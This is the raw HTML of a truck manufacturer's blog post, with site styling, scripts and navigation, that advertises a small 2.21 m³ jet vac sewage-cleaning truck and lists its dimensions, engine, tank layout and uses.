1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='woocommerce-catalog-mode-css'  href='https://www.wltrucks.com/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/style.css?ver=3.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.wltrucks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wltrucks.com/wp-json/wp/v2/posts/17573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wltrucks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wltrucks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel='shortlink' href='https://www.wltrucks.com/?p=17573' />
<link rel="alternate" type="application/json+oembed" href="https://www.wltrucks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wltrucks.com%2Fthe-smallest-jet-vac-truck-for-sale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wltrucks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wltrucks.com%2Fthe-smallest-jet-vac-truck-for-sale%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.wltrucks.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 51px}#logo img{max-height: 51px}#logo{width:207px;}.header-bottom{min-height: 39px}.header-top{min-height: 20px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -5px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #111111;}.tagcloud a:hover{border-color: #111111;background-color: #111111;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
	<meta name="google-site-verification" content="_jycNJuDDhzuZuH46wbRQeY-HYHcVVlMJcJc1HC5vkw" />
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JleCfoUxLE0aHSY4",ck: "JleCfoUxLE0aHSY4"})</script>
</head>
<body class="post-template-default single single-post postid-17573 single-format-standard theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow elementor-default elementor-kit-13822">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.wltrucks.com/" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd." rel="home">
    <img width="207" height="51" src="https://www.wltrucks.com/wp-content/uploads/2020/05/QQ截图20200512162301.png" class="header_logo header-logo" alt="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd."/><img  width="207" height="51" src="https://www.wltrucks.com/wp-content/uploads/2020/05/QQ截图20200512162301.png" class="header-logo-dark" alt="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd."/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
              <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-62"><a href="https://www.wltrucks.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-150 has-dropdown"><a href="https://www.wltrucks.com/products/" class="nav-top-link">Products<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-643"><a href="https://www.wltrucks.com/product-category/road-sweeper-truck/">Road sweeper truck</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-647"><a href="https://www.wltrucks.com/product-category/vacuum-sewage-suction-truck/">Sewage suction truck</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-637"><a href="https://www.wltrucks.com/product-category/fuel-oil-tank-truck/">Fuel oil tank truck</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-655"><a href="https://www.wltrucks.com/product-category/garbage-truck/">Garbage truck</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-654"><a href="https://www.wltrucks.com/product-category/wrecker-tow-truck/">Wrecker tow truck</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-652"><a href="https://www.wltrucks.com/product-category/water-bowser-truck/">Water bowser truck</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-650"><a href="https://www.wltrucks.com/product-category/truck-with-crane/">Truck mounted crane</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-642"><a href="https://www.wltrucks.com/product-category/refrigerator-truck/">Refrigerated truck</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-635"><a href="https://www.wltrucks.com/product-category/fire-fighting-truck/">Fire fighting truck</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-631"><a href="https://www.wltrucks.com/product-category/ambulance/">Ambulance car</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-630"><a href="https://www.wltrucks.com/product-category/aerial-platform-truck/">Aerial platform truck</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-641"><a href="https://www.wltrucks.com/product-category/lpg-truck/">Lpg gas tank truck</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-634"><a href="https://www.wltrucks.com/product-category/food-truck/">Mobile food truck</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-633"><a href="https://www.wltrucks.com/product-category/concrete-mixer-truck/">Concrete mixer truck</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-632"><a href="https://www.wltrucks.com/product-category/asphalt-spreader-truck/">Asphalt spreader truck</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-636"><a href="https://www.wltrucks.com/product-category/flatbed-truck/">Flatbed truck</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-649"><a href="https://www.wltrucks.com/product-category/tipper-dump-truck/">Tipper/Dump truck</a></li>
</ul>
</li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-344 has-dropdown"><a href="https://www.wltrucks.com/about/" class="nav-top-link">About Us<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-628"><a href="https://www.wltrucks.com/about/factory-show/">Factory Show</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-674"><a href="https://www.wltrucks.com/about/group-structure/">group structure</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-676"><a href="https://www.wltrucks.com/about/certificate/">Certificate</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-346 nav-dropdown-col"><a href="https://www.wltrucks.com/contact/">Contact Us</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8839"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">How to visit Chengli Company</a></li>
		<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8838"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-696"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-280"><a href="https://www.wltrucks.com/photos/" class="nav-top-link">Photos</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-8781 has-dropdown"><a href="https://www.wltrucks.com/service/" class="nav-top-link">SERVICE<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8817"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8816"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8815"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
	<li id="menu-item-8814" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8814"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-345"><a href="https://www.wltrucks.com/blog/" class="nav-top-link">Blog</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.wltrucks.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-17573" class="post-17573 post type-post status-publish format-standard hentry category-sewage-suction-truck-newes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.wltrucks.com/category/truck-news/sewage-suction-truck-newes/" rel="category tag">Sewage suction truck newes</a></h6>

<h1 class="entry-title">The smallest jet vac truck for sale</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" rel="bookmark"><time class="entry-date published" datetime="2021-11-07T10:15:43+08:00">November 7, 2021</time><time class="updated" datetime="2021-11-07T10:15:45+08:00">November 7, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.wltrucks.com/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content single-page">

	
<p>Sewage cleaning truck is an important part of sanitation models, with multiple functions such as dredging, cleaning, and sewage suction, and is mostly used for municipal sanitation, factory sewage treatment, etc.;</p>



<figure class="wp-block-image size-full"><img width="600" height="400" src="https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale.webp" alt="The smallest jet vac truck for sale" class="wp-image-17574" srcset="https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale.webp 600w, https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale-300x200.webp 300w, https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale-150x100.webp 150w, https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale-511x341.webp 511w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>The smallest jet vac truck for sale</figcaption></figure>



<p>In terms of volume, there are many options for cleaning sewage suction trucks, ranging from 2 squares to more than 20 squares. Generally, large-scale cleaning suction trucks are mostly used for sewage treatment in enterprises;</p>



<p>Small and medium-sized cleaning and suction trucks are mostly used for municipal sanitation. There are some old communities in urban communities. These places are not equipped with complete facilities and the design is not scientific and reasonable. Some large-scale cleaning and suction trucks are difficult to enter;</p>



<p>Therefore, some small cleaning and suction trucks are needed for sewage treatment. In the recent 349 batches of automobile announcements, there is a new product, the <strong>smallest jet vac truck</strong>, which is the 2.21m3 cleaning and suction truck of Dongfeng Tuyiguo Six. Let me find out.</p>



<p>The vehicle is 5.6 meters long, 1.75 meters wide, and 1.98 meters high. It has a total mass of 4.495 kg, a rated load of 985 kg and a curb weight of 3380 kg;</p>



<p>Equipped with Quanchai 95 horsepower engine, Euro VI emission standard, matching five-speed gearbox, 2.8-meter wheelbase, 185 vacuum rear twin tires, 1.5 tons front axle and 3 tons rear axle;</p>



<p>It is equipped with a multi-function steering wheel, electric glass, cruise control, daytime running lights, air conditioning, central lock, etc.</p>



<p>The upper body adopts an integrated tank structure. The difference from the previous tank body is that the tank body of this car is elliptical, with a length of 2.8 meters, a long axis of 1.55 meters, and a short axis of 1 meter;</p>



<p>The appearance looks a bit similar to a fecal suction truck. The front half of the tank is a clean water tank with a total capacity of 1.03 cubic meters and an effective volume of 0.98 cubic meters;</p>



<p>The second half is a sewage tank with a total capacity of 1.29 cubic meters and an effective volume of 1.23 cubic meters. A high-pressure water pipe reel is installed at the tail of the tank;</p>



<p>A well-known brand sewage suction pump and a high-pressure cleaning pump are installed in one side of the protective fence, which have the advantages of large suction, long suction, and reliable quality. The rest are standard.</p>



<p>This smallest <a href="https://www.wltrucks.com/product-category/cleaning-sewage-suction-truck/">jet vac truck</a> has a wide range of applications, such as rural toilets, old communities, underground garage sewers, etc. It has a small model and is more flexible in action. It is a trustworthy blue-brand cleaning and suction truck!</p>

	
